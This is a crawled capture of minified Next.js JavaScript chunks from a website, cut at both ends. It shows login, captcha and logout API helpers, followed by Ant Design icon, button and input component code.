n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){(0,i.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t){return(0,c.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(u({validate_way:1},t))}).then((function(t){return t})).catch((function(t){return Promise.reject(t)}))}function f(){return p.apply(this,arguments)}function p(){return(p=(0,r.Z)(a().mark((function t(){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,c.v_)("/site/api/v1/user/register/defaultKaptcha").then((function(t){return t.blob().then((function(t){return URL.createObjectURL(t)})).then((function(e){return sessionStorage.setItem("xCode",t.headers.get("x-code")),{code:t.headers.get("x-code"),captcha:e}}))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(t){return(0,c.v_)("/site/api/v1/user/member/kaptchcate",{body:JSON.stringify(t||{kType:4})}).then((function(t){return t})).catch((function(t){return{kaptchcate:null===t||void 0===t?void 0:t.code}}))}function g(t){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(a().mark((function t(e){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,c.v_)("/site/api/v1/user/member/getSePdStatus",{body:JSON.stringify(e)}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},84759:function(t,e,n){"use strict";n.d(e,{tq:function(){return v},mW:function(){return y},N$:function(){return h}});var r=n(59499),i=n(15186),o=n(84374),a=n(70559),c=n(80543);var s=n(68214),u=n.n(s),l=n(58673),f=n(23182),p=n(17186),d=n(56127);function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t){t.password=u()(t.password).toString();var e=localStorage.getItem("agent_verify");return e&&(t.agentVerify=e),(0,a.fm)().then((function(e){return(0,i.v_)("/site/api/v1/user/login",{body:JSON.stringify(m({},t)),headers:{"X-API-FINGER":e}})})).then((function(e){var n,r=e.token,i=e.registerInvitationActivityPopType;return(0,o.Fr)(r),n=String((new Date).getHours()),(0,c.S$)("TRACK-HOUR",n),localStorage.setItem("userName",t.name),localStorage.setItem("userEncrypt",(0,d.aG)(t.name)),"99999"===i&&localStorage.setItem("isOpenfriendPopup","1"),r})).catch((function(t){return Promise.reject(t)}))}function h(){return(0,i.v_)("/site/api/v1/user/logout").catch((function(t){})).finally((function(){(0,o.gy)(),(0,l.U4)(),p.Z.clear(),localStorage.removeItem("encryptUrl"),localStorage.removeItem("isHideWallet"),Object.keys(localStorage).forEach((function(t){t.includes("webMaketingModal".concat(f.Z.brand))&&localStorage.removeItem(t)}))}))}function v(t){return(0,i.v_)("/site/api/v1/user/member/getLoginAuthCode",{body:JSON.stringify({name:t})})}},65731:function(t,e,n){"use strict";function r(t){return"".concat(t.target.value||"").trim()}function i(t){return t.target.value.replace(/[(0-9{@,~\uff01\u3002$^@#\uffe5%\uff1a\u201c\u201d\uff1b\?<>`=+\-/&*\uff08\uff09\uff1f})]/g,"")}n.d(e,{Ry:function(){return r},v7:function(){return i},iI:function(){return o},f2:function(){return a},A:function(){return c},CN:function(){return s},go:function(){return u},ZR:function(){return l}});var o=function(t){return t.target.value.replace(/[^\d]/g,"")},a=function(t,e){var n=t.target.value;return e&&t.target.value.length>e&&(n=t.target.value.slice(0,e)),n.replace(/[^A-Za-z\d]/g,"")},c=function(t){return t.target.value.replace(/[^(a-zA-Z0-9{@,.,-_})]/g,"")};function s(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function u(t){return t.replace(/^(\d{3}).+?(\d{4})$/,"$1****$2")}function l(t){return t?"".concat(t.substr(0,1),"**"):""}},17603:function(t){t.exports={"ant-spin-container":"inputItem_ant-spin-container__rHWNP","ant-spin-dot-item":"inputItem_ant-spin-dot-item___7lAg","ant-form":"inputItem_ant-form__Gy7av","ant-form-item":"inputItem_ant-form-item__xPSAN","ant-form-item-has-error":"inputItem_ant-form-item-has-error__ltplG","ant-form-item-control-input-content":"inputItem_ant-form-item-control-input-content__Bp4RT","ant-input":"inputItem_ant-input__jSnn1",inputItemView:"inputItem_inputItemView__QCSVJ",disabledText:"inputItem_disabledText__vT49W","ant-input-disabled":"inputItem_ant-input-disabled__RH8iT",rightIcon:"inputItem_rightIcon__txRFs"}},56542:function(t){t.exports={"ant-spin-container":"toast_ant-spin-container__uubRM","ant-spin-dot-item":"toast_ant-spin-dot-item___m_Mw","ant-form":"toast_ant-form__ahpKK","ant-form-item":"toast_ant-form-item__o36U_","ant-form-item-has-error":"toast_ant-form-item-has-error__PXTvQ","ant-form-item-control-input-content":"toast_ant-form-item-control-input-content__F6p__","ant-input":"toast_ant-input__Cbv4Y",toastMask:"toast_toastMask__oaEOo",toastContent:"toast_toastContent__Fs3Vu",contentWrap:"toast_contentWrap__c_FrC",info:"toast_info__np1s0",content:"toast_content__KQOii",icon:"toast_icon__jQ6dd",success:"toast_success__G_4Lv",fail:"toast_fail__s78TO",successful:"toast_successful__vwUfz",warning:"toast_warning__VsucB",maintain:"toast_maintain__xkkQf",maintain_content:"toast_maintain_content__3pPCb",loading:"toast_loading__xDu4Z",loadingCircle:"toast_loadingCircle__ayo7J"}},238:function(t){t.exports={"ant-spin-container":"kaptchcateType_ant-spin-container__2Fuv_","ant-spin-dot-item":"kaptchcateType_ant-spin-dot-item__CCeca","ant-form":"kaptchcateType_ant-form__Zfak8","ant-form-item":"kaptchcateType_ant-form-item__kZCG3","ant-form-item-has-error":"kaptchcateType_ant-form-item-has-error__yL6Ig","ant-form-item-control-input-content":"kaptchcateType_ant-form-item-control-input-content__5nA4J","ant-input":"kaptchcateType_ant-input__2tkO_",imgCodeModal:"kaptchcateType_imgCodeModal__RpGPu",title:"kaptchcateType_title__ruvRs",img:"kaptchcateType_img__9yC0f",desc:"kaptchcateType_desc__0sU7T",imgCodeInput:"kaptchcateType_imgCodeInput__DE3_F",codeErrorMsg:"kaptchcateType_codeErrorMsg__dEpn6",imgCodeInputErr:"kaptchcateType_imgCodeInputErr__QgwDH",modal:"kaptchcateType_modal__2nCMG",btnDisabled:"kaptchcateType_btnDisabled__Rblv6"}},58741:function(t){t.exports="[data-uri]"},41806:function(t){t.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/60855-6d52dad876b69510.js
body_size: 10838
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[60855],{99611:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="EyeOutlined";var l=r.forwardRef(i)},68795:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="SearchOutlined";var l=r.forwardRef(i)},32637:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(75164),a=0,o={};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=a++,i=t;function l(){(i-=1)<=0?(e(),delete o[n]):o[n]=(0,r.Z)(l)}return o[n]=(0,r.Z)(l),n}i.cancel=function(e){void 0!==e&&(r.Z.cancel(o[e]),delete o[e])},i.ids=o},96159:function(e,t,n){n.d(t,{l$:function(){return a},wm:function(){return o},Tm:function(){return i}});var r=n(67294),a=r.isValidElement;function o(e,t,n){return a(e)?r.cloneElement(e,"function"===typeof n?n(e.props||{}):n):t}function i(e,t){return o(e,e,t)}},93355:function(e,t,n){n.d(t,{b:function(){return r},a:function(){return a}});var r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t},a=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}},97202:function(e,t,n){n.d(t,{Z:function(){return g}});var r,a=n(15671),o=n(43144),i=n(97326),l=n(60136),c=n(29388),u=n(67294),s=n(44958),f=n(42550),d=n(32637),p=n(59844),v=n(96159);function m(e){return!e||null===e.offsetParent||e.hidden}function h(e){var t=(e||"").match(/rgba?\((\d*), (\d*), (\d*)(, [\d.]*)?\)/);return!(t&&t[1]&&t[2]&&t[3])||!(t[1]===t[2]&&t[2]===t[3])}var g=function(e){(0,l.Z)(n,e);var t=(0,c.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.animationStart=!1,e.destroyed=!1,e.onClick=function(t,n){var a,o;if(!(!t||m(t)||t.className.indexOf("-leave")>=0)){var l=e.props.insertExtraNode;e.extraNode=document.createElement("div");var c=(0,i.Z)(e).extraNode,u=e.context.getPrefixCls;c.className="".concat(u(""),"-click-animating-node");var f=e.getAttributeName();if(t.setAttribute(f,"true"),n&&"#ffffff"!==n&&"rgb(255, 255, 255)"!==n&&h(n)&&!/rgba\((?:\d*, ){3}0\)/.test(n)&&"transparent"!==n){c.style.borderColor=n;var d=(null===(a=t.getRootNode)||void 0===a?void 0:a.call(t))||t.ownerDocument,p=d instanceof Document?d.body:null!==(o=d.firstChild)&&void 0!==o?o:d;r=(0,s.h)("\n      [".concat(u(""),"-click-animating-without-extra-node='true']::after, .").concat(u(""),"-click-animating-node {\n        --antd-wave-shadow-color: ").concat(n,";\n      }"),"antd-wave",{csp:e.csp,attachTo:p})}l&&t.appendChild(c),["transition","animation"].forEach((function(n){t.addEventListener("".concat(n,"start"),e.onTransitionStart),t.addEventListener("".concat(n,"end"),e.onTransitionEnd)}))}},e.onTransitionStart=function(t){if(!e.destroyed){var n=e.containerRef.current;t&&t.target===n&&!e.animationStart&&e.resetEffect(n)}},e.onTransitionEnd=function(t){t&&"fadeEffect"===t.animationName&&e.resetEffect(t.target)},e.bindAnimationEvent=function(t){if(t&&t.getAttribute&&!t.getAttribute("disabled")&&!(t.className.indexOf("disabled")>=0)){var n=function(n){if("INPUT"!==n.target.tagName&&!m(n.target)){e.resetEffect(t);var r=getComputedStyle(t).getPropertyValue("border-top-color")||getComputedStyle(t).getPropertyValue("border-color")||getComputedStyle(t).getPropertyValue("background-color");e.clickWaveTimeoutId=window.setTimeout((function(){return e.onClick(t,r)}),0),d.Z.cancel(e.animationStartId),e.animationStart=!0,e.animationStartId=(0,d.Z)((function(){e.animationStart=!1}),10)}};return t.addEventListener("click",n,!0),{cancel:function(){t.removeEventListener("click",n,!0)}}}},e.renderWave=function(t){var n=t.csp,r=e.props.children;if(e.csp=n,!u.isValidElement(r))return r;var a=e.containerRef;return(0,f.Yr)(r)&&(a=(0,f.sQ)(r.ref,e.containerRef)),(0,v.Tm)(r,{ref:a})},e}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){var e=this.containerRef.current;e&&1===e.nodeType&&(this.instance=this.bindAnimationEvent(e))}},{key:"componentWillUnmount",value:function(){this.instance&&this.instance.cancel(),this.clickWaveTimeoutId&&clearTimeout(this.clickWaveTimeoutId),this.destroyed=!0}},{key:"getAttributeName",value:function(){var e=this.context.getPrefixCls,t=this.props.insertExtraNode;return"".concat(e(""),t?"-click-animating":"-click-animating-without-extra-node")}},{key:"resetEffect",value:function(e){var t=this;if(e&&e!==this.extraNode&&e instanceof Element){var n=this.props.insertExtraNode,a=this.getAttributeName();e.setAttribute(a,"false"),r&&(r.innerHTML=""),n&&this.extraNode&&e.contains(this.extraNode)&&e.removeChild(this.extraNode),["transition","animation"].forEach((function(n){e.removeEventListener("".concat(n,"start"),t.onTransitionStart),e.removeEventListener("".concat(n,"end"),t.onTransitionEnd)}))}}},{key:"render",value:function(){return u.createElement(p.C,null,this.renderWave)}}]),n}(u.Component);g.contextType=p.E_},8613:function(e,t,n){n.d(t,{n:function(){return O},Z:function(){return R}});var r=n(87462),a=n(4942),o=n(97685),i=n(71002),l=n(67294),c=n(94184),u=n.n(c),s=n(98423),f=n(59844),d=n(15671),p=function e(t){return(0,d.Z)(this,e),new Error("unreachable case: ".concat(JSON.stringify(t)))},v=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},m=function(e){return l.createElement(f.C,null,(function(t){var n,o=t.getPrefixCls,i=t.direction,c=e.prefixCls,s=e.size,f=e.className,d=v(e,["prefixCls","size","className"]),m=o("btn-group",c),h="";switch(s){case"large":h="lg";break;case"small":h="sm";break;case"middle":case void 0:break;default:console.warn(new p(s))}var g=u()(m,(n={},(0,a.Z)(n,"".concat(m,"-").concat(h),h),(0,a.Z)(n,"".concat(m,"-rtl"),"rtl"===i),n),f);return l.createElement("div",(0,r.Z)({},d,{className:g}))}))},h=n(97202),g=n(93355),y=n(21687),b=n(97647),x=n(93481),Z=n(50888),C=function(){return{width:0,opacity:0,transform:"scale(0)"}},E=function(e){return{width:e.scrollWidth,opacity:1,transform:"scale(1)"}},w=function(e){var t=e.prefixCls,n=!!e.loading;return e.existIcon?l.createElement("span",{className:"".concat(t,"-loading-icon")},l.createElement(Z.Z,null)):l.createElement(x.Z,{visible:n,motionName:"".concat(t,"-loading-icon-motion"),removeOnLeave:!0,onAppearStart:C,onAppearActive:E,onEnterStart:C,onEnterActive:E,onLeaveStart:E,onLeaveActive:C},(function(e,n){var r=e.className,a=e.style;return l.createElement("span",{className:"".concat(t,"-loading-icon"),style:a,ref:n},l.createElement(Z.Z,{className:r}))}))},N=n(96159),S=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},A=/^[\u4e00-\u9fa5]{2}$/,z=A.test.bind(A);function k(e){return"text"===e||"link"===e}function T(e,t){if(null!=e){var n,r=t?" ":"";return"string"!==typeof e&&"number"!==typeof e&&"string"===typeof e.type&&z(e.props.children)?(0,N.Tm)(e,{children:e.props.children.split("").join(r)}):"string"===typeof e?z(e)?l.createElement("span",null,e.split("").join(r)):l.createElement("span",null,e):(n=e,l.isValidElement(n)&&n.type===l.Fragment?l.createElement("span",null,e):e)}}(0,g.b)("default","primary","ghost","dashed","link","text"),(0,g.b)("circle","round"),(0,g.b)("submit","button","reset");function O(e){return"danger"===e?{danger:!0}:{type:e}}var P=function(e,t){var n,c,d=e.loading,p=void 0!==d&&d,v=e.prefixCls,m=e.type,g=e.danger,x=e.shape,Z=e.size,C=e.className,E=e.children,N=e.icon,A=e.ghost,O=void 0!==A&&A,P=e.block,I=void 0!==P&&P,R=e.htmlType,F=void 0===R?"button":R,V=S(e,["loading","prefixCls","type","danger","shape","size","className","children","icon","ghost","block","htmlType"]),j=l.useContext(b.Z),D=l.useState(!!p),M=(0,o.Z)(D,2),L=M[0],B=M[1],_=l.useState(!1),W=(0,o.Z)(_,2),U=W[0],G=W[1],H=l.useContext(f.E_),K=H.getPrefixCls,q=H.autoInsertSpaceInButton,X=H.direction,Q=t||l.createRef(),J=l.useRef(),Y=function(){return 1===l.Children.count(E)&&!N&&!k(m)};c="object"===(0,i.Z)(p)&&p.delay?p.delay||!0:!!p,l.useEffect((function(){clearTimeout(J.current),"number"===typeof c?J.current=window.setTimeout((function(){B(c)}),c):B(c)}),[c]),l.useEffect((function(){if(Q&&Q.current&&!1!==q){var e=Q.current.textContent;Y()&&z(e)?U||G(!0):U&&G(!1)}}),[Q]);var $=function(t){var n,r=e.onClick,a=e.disabled;L||a?t.preventDefault():null===(n=r)||void 0===n||n(t)};(0,y.Z)(!("string"===typeof N&&N.length>2),"Button","`icon` is using ReactNode instead of string naming in v4. Please check `".concat(N,"` at https://ant.design/components/icon")),(0,y.Z)(!(O&&k(m)),"Button","`link` or `text` button can't be a `ghost` button.");var ee=K("btn",v),te=!1!==q,ne="";switch(Z||j){case"large":ne="lg";break;case"small":ne="sm"}var re=L?"loading":N,ae=u()(ee,(n={},(0,a.Z)(n,"".concat(ee,"-").concat(m),m),(0,a.Z)(n,"".concat(ee,"-").concat(x),x),(0,a.Z)(n,"".concat(ee,"-").concat(ne),ne),(0,a.Z)(n,"".concat(ee,"-icon-only"),!E&&0!==E&&!!re),(0,a.Z)(n,"".concat(ee,"-background-ghost"),O&&!k(m)),(0,a.Z)(n,"".concat(ee,"-loading"),L),(0,a.Z)(n,"".concat(ee,"-two-chinese-chars"),U&&te),(0,a.Z)(n,"".concat(ee,"-block"),I),(0,a.Z)(n,"".concat(ee,"-dangerous"),!!g),(0,a.Z)(n,"".concat(ee,"-rtl"),"rtl"===X),n),C),oe=N&&!L?N:l.createElement(w,{existIcon:!!N,prefixCls:ee,loading:!!L}),ie=E||0===E?function(e,t){var n=!1,r=[];return l.Children.forEach(e,(function(e){var t=(0,i.Z)(e),a="string"===t||"number"===t;if(n&&a){var o=r.length-1,l=r[o];r[o]="".concat(l).concat(e)}else r.push(e);n=a})),l.Children.map(r,(function(e){return T(e,t)}))}(E,Y()&&te):null,le=(0,s.Z)(V,["navigate"]);if(void 0!==le.href)return l.createElement("a",(0,r.Z)({},le,{className:ae,onClick:$,ref:Q}),oe,ie);var ce=l.createElement("button",(0,r.Z)({},V,{type:F,className:ae,onClick:$,ref:Q}),oe,ie);return k(m)?ce:l.createElement(h.Z,null,ce)},I=l.forwardRef(P);I.displayName="Button",I.Group=m,I.__ANT_BUTTON=!0;var R=I},71577:function(e,t,n){var r=n(8613);t.Z=r.Z},69430:function(e,t,n){n.d(t,{X:function(){return h}});var r=n(4942),a=n(15671),o=n(43144),i=n(60136),l=n(29388),c=n(67294),u=n(94184),s=n.n(u),f=n(4340),d=n(93355),p=n(77749),v=n(96159),m=(0,d.b)("text","input");function h(e){return!!(e.prefix||e.suffix||e.allowClear)}function g(e){return!(!e.addonBefore&&!e.addonAfter)}var y=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=c.createRef(),e.onInputMouseUp=function(t){var n;if(null===(n=e.containerRef.current)||void 0===n?void 0:n.contains(t.target)){var r=e.props.triggerFocus;null===r||void 0===r||r()}},e}return(0,o.Z)(n,[{key:"renderClearIcon",value:function(e){var t=this.props,n=t.allowClear,a=t.value,o=t.disabled,i=t.readOnly,l=t.handleReset;if(!n)return null;var u=!o&&!i&&a,d="".concat(e,"-clear-icon");return c.createElement(f.Z,{onClick:l,className:s()((0,r.Z)({},"".concat(d,"-hidden"),!u),d),role:"button"})}},{key:"renderSuffix",value:function(e){var t=this.props,n=t.suffix,r=t.allowClear;return n||r?c.createElement("span",{className:"".concat(e,"-suffix")},this.renderClearIcon(e),n):null}},{key:"renderLabeledIcon",value:function(e,t){var n,a=this.props,o=a.focused,i=a.value,l=a.prefix,u=a.className,f=a.size,d=a.suffix,m=a.disabled,y=a.allowClear,b=a.direction,x=a.style,Z=a.readOnly,C=a.bordered,E=this.renderSuffix(e);if(!h(this.props))return(0,v.Tm)(t,{value:i});var w=l?c.createElement("span",{className:"".concat(e,"-prefix")},l):null,N=s()("".concat(e,"-affix-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-focused"),o),(0,r.Z)(n,"".concat(e,"-affix-wrapper-disabled"),m),(0,r.Z)(n,"".concat(e,"-affix-wrapper-sm"),"small"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-lg"),"large"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-input-with-clear-btn"),d&&y&&i),(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===b),(0,r.Z)(n,"".concat(e,"-affix-wrapper-readonly"),Z),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!C),(0,r.Z)(n,"".concat(u),!g(this.props)&&u),n));return c.createElement("span",{ref:this.containerRef,className:N,style:x,onMouseUp:this.onInputMouseUp},w,(0,v.Tm)(t,{style:null,value:i,className:(0,p.XA)(e,C,f,m)}),E)}},{key:"renderInputWithLabel",value:function(e,t){var n,a=this.props,o=a.addonBefore,i=a.addonAfter,l=a.style,u=a.size,f=a.className,d=a.direction;if(!g(this.props))return t;var p="".concat(e,"-group"),m="".concat(p,"-addon"),h=o?c.createElement("span",{className:m},o):null,y=i?c.createElement("span",{className:m},i):null,b=s()("".concat(e,"-wrapper"),p,(0,r.Z)({},"".concat(p,"-rtl"),"rtl"===d)),x=s()("".concat(e,"-group-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-group-wrapper-sm"),"small"===u),(0,r.Z)(n,"".concat(e,"-group-wrapper-lg"),"large"===u),(0,r.Z)(n,"".concat(e,"-group-wrapper-rtl"),"rtl"===d),n),f);return c.createElement("span",{className:x,style:l},c.createElement("span",{className:b},h,(0,v.Tm)(t,{style:null}),y))}},{key:"renderTextAreaWithClearIcon",value:function(e,t){var n,a=this.props,o=a.value,i=a.allowClear,l=a.className,u=a.style,f=a.direction,d=a.bordered;if(!i)return(0,v.Tm)(t,{value:o});var p=s()("".concat(e,"-affix-wrapper"),"".concat(e,"-affix-wrapper-textarea-with-clear-btn"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===f),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!d),(0,r.Z)(n,"".concat(l),!g(this.props)&&l),n));return c.createElement("span",{className:p,style:u},(0,v.Tm)(t,{style:null,value:o}),this.renderClearIcon(e))}},{key:"render",value:function(){var e=this.props,t=e.prefixCls,n=e.inputType,r=e.element;return n===m[0]?this.renderTextAreaWithClearIcon(t,r):this.renderInputWithLabel(t,this.renderLabeledIcon(t,r))}}]),n}(c.Component);t.Z=y},77749:function(e,t,n){n.d(t,{D7:function(){return g},rJ:function(){return y},XA:function(){return b},nH:function(){return x}});var r=n(87462),a=n(15671),o=n(43144),i=n(60136),l=n(29388),c=n(4942),u=n(67294),s=n(94184),f=n.n(s),d=n(98423),p=n(69430),v=n(59844),m=n(97647),h=n(21687);function g(e){return"undefined"===typeof e||null===e?"":e}function y(e,t,n,r){if(n){var a=t,o=e.value;return"click"===t.type?((a=Object.create(t)).target=e,a.currentTarget=e,e.value="",n(a),void(e.value=o)):void 0!==r?((a=Object.create(t)).target=e,a.currentTarget=e,e.value=r,void n(a)):void n(a)}}function b(e,t,n,r,a){var o;return f()(e,(o={},(0,c.Z)(o,"".concat(e,"-sm"),"small"===n),(0,c.Z)(o,"".concat(e,"-lg"),"large"===n),(0,c.Z)(o,"".concat(e,"-disabled"),r),(0,c.Z)(o,"".concat(e,"-rtl"),"rtl"===a),(0,c.Z)(o,"".concat(e,"-borderless"),!t),o))}function x(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var r=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}var Z=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(e){var o;(0,a.Z)(this,n),(o=t.call(this,e)).direction="ltr",o.focus=function(e){x(o.input,e)},o.saveClearableInput=function(e){o.clearableInput=e},o.saveInput=function(e){o.input=e},o.onFocus=function(e){var t=o.props.onFocus;o.setState({focused:!0},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.onBlur=function(e){var t=o.props.onBlur;o.setState({focused:!1},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.handleReset=function(e){o.setValue("",(function(){o.focus()})),y(o.input,e,o.props.onChange)},o.renderInput=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.props,l=i.className,s=i.addonBefore,p=i.addonAfter,v=i.size,m=i.disabled,h=(0,d.Z)(o.props,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","size","inputType","bordered"]);return u.createElement("input",(0,r.Z)({autoComplete:a.autoComplete},h,{onChange:o.handleChange,onFocus:o.onFocus,onBlur:o.onBlur,onKeyDown:o.handleKeyDown,className:f()(b(e,n,v||t,m,o.direction),(0,c.Z)({},l,l&&!s&&!p)),ref:o.saveInput}))},o.clearPasswordValueAttribute=function(){o.removePasswordTimeout=setTimeout((function(){o.input&&"password"===o.input.getAttribute("type")&&o.input.hasAttribute("value")&&o.input.removeAttribute("value")}))},o.handleChange=function(e){o.setValue(e.target.value,o.clearPasswordValueAttribute),y(o.input,e,o.props.onChange)},o.handleKeyDown=function(e){var t=o.props,n=t.onPressEnter,r=t.onKeyDown;n&&13===e.keyCode&&n(e),null===r||void 0===r||r(e)},o.renderComponent=function(e){var t=e.getPrefixCls,n=e.direction,a=e.input,i=o.state,l=i.value,c=i.focused,s=o.props,f=s.prefixCls,d=s.bordered,v=void 0===d||d,h=t("input",f);return o.direction=n,u.createElement(m.Z.Consumer,null,(function(e){return u.createElement(p.Z,(0,r.Z)({size:e},o.props,{prefixCls:h,inputType:"input",value:g(l),element:o.renderInput(h,e,v,a),handleReset:o.handleReset,ref:o.saveClearableInput,direction:n,focused:c,triggerFocus:o.focus,bordered:v}))}))};var i="undefined"===typeof e.value?e.defaultValue:e.value;return o.state={value:i,focused:!1,prevValue:e.value},o}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.clearPasswordValueAttribute()}},{key:"componentDidUpdate",value:function(){}},{key:"getSnapshotBeforeUpdate",value:function(e){return(0,p.X)(e)!==(0,p.X)(this.props)&&(0,h.Z)(this.input!==document.activeElement,"Input","When Input is focused, dynamic add or remove prefix / suffix will make it lose focus caused by dom structure change. Read more: https://ant.design/components/input/#FAQ"),null}},{key:"componentWillUnmount",value:function(){this.removePasswordTimeout&&clearTimeout(this.removePasswordTimeout)}},{key:"blur",value:function(){this.input.blur()}},{key:"setSelectionRange",value:function(e,t,n){this.input.setSelectionRange(e,t,n)}},{key:"select",value:function(){this.input.select()}},{key:"setValue",value:function(e,t){void 0===this.props.value?this.setState({value:e},t):null===t||void 0===t||t()}},{key:"render",value:function(){return u.createElement(v.C,null,this.renderComponent)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=t.prevValue,r={prevValue:e.value};return void 0===e.value&&n===e.value||(r.value=e.value),r}}]),n}(u.Component);Z.defaultProps={type:"text"},t.ZP=Z},61705:function(e,t,n){n.d(t,{Z:function(){return R}});var r,a,o=n(71002),i=n(87462),l=n(4942),c=n(97685),u=n(74902),s=n(67294),f=n(15671),d=n(43144),p=n(60136),v=n(29388),m=n(1413),h=n(4084),g=n(98423),y=n(94184),b=n.n(y),x="\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"],C={};function E(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&C[n])return C[n];var 